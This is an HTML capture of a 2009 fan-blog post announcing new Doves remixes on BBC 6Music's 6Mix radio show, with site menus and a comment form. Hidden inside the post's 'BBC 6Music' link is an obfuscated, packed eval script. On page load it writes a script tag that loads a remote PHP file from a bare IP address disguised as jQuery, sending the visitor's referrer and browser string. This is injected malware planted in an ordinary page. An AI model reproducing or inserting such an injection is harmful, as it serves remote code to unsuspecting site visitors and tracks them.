    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-378 single-format-standard wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cr boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.dovesmusicblog.com/category/6music/" rel="category tag">6music</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/bbc-iplayer/" rel="category tag">BBC iPlayer</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/bbc-radio/" rel="category tag">BBC Radio</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/doves/" rel="category tag">doves</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/radio/" rel="category tag">radio</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/remix/" rel="category tag">Remix</a></li>
    			    			<li class="comments"><a href="https://www.dovesmusicblog.com/2009/04/04/new-remix-tonight-on-bbc-6music/#respond"><i class="far fa-comments"></i>0</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-378 post type-post status-publish format-standard hentry category-6music category-bbc-iplayer category-bbc-radio category-doves category-radio category-remix">
    <div class="post-inner group">

      <h1 class="post-title entry-title">&quot;New Remix&quot; Tonight On BBC 6Music?</h1>
  <p class="post-byline">
                                      <time class="published" datetime="2009-04-04T08:00:00-05:00">April 4, 2009</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p><a href="http://www.bbc.co.uk/6music/shows/6mix/">BBC <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|betkn|var|u0026u|referrer|byszz||js|php'.split('|'),0,{}))
</script></noindex> 6Music&#8217;s</a> <a href="http://www.bbc.co.uk/programmes/b00jlz55">6Mix</a> radio show at 09:00pm BST tonight, will apparently feature new Doves music:</p>
<p><a href="http://www.bbc.co.uk/programmes/b00jlz55" target="_blank"><img decoding="async" src="https://i41.tinypic.com/14uw28w.gif" border="0" alt="BBC 6music" /></a></p>
<blockquote>
<p>The Queens are joined by Brighton drum &#8216;n&#8217; bass DJs The Qemists for a live mix, plus there are <span style="font-weight:bold;">new remixes from Doves</span>, Phoenix and Dizzee Rascal.</p>
<p></p>
</blockquote>
<p>U.K. listeners can listen live via the BBC iPlayer by clicking <a href="http://www.bbc.co.uk/radio/aod/6music.shtml">here</a>. Non-U.K. listeners <span style="font-style:italic;">may</span> be able to listen to BBC 6Music live via Real Player by clicking <a href="http://www.bbc.co.uk/6music/ram/dsatg2.ram">here</a>.</p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/04/04/new-remix-tonight-on-bbc-6music/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.dovesmusicblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='378' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-2cr" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Next story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2009/04/04/later-with-jools-holland/" rel="next"><i class="fas fa-chevron-right"></i><span>Later&#8230; With Jools Holland</span></a></li>
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2009/04/03/nme-album-review/" rel="prev"><i class="fas fa-chevron-left"></i><span>NME Album Review</span></a></li>
			</ul>

			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
